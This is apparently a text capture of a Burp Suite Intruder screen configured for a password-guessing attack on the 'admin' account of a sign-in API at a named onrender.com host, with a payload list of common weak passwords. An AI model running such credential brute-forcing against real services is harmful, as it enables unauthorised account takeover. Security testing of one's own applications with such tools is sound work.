 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Sniper attack
Start attack
Target https://web-mern-t10-2024.onrender.com
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /api/user/signin HTTP/2
2 Host: web-mern-t10-2024.onrender.com
3 Content-Length: 48
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Origin: https://guangli-shop.netlify.app
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://guangli-shop.netlify.app/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {"usernameOrPhone":"admin","password":"§Test@123§"}
Search
1 highlight 1 payload position Length: 693
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 19
Request count: 19
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
admin123
admin123456
123456
12345678
password
password123
qwerty
root
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (2) All issues
Memory: 162.6MB of 3.85GB
Disabled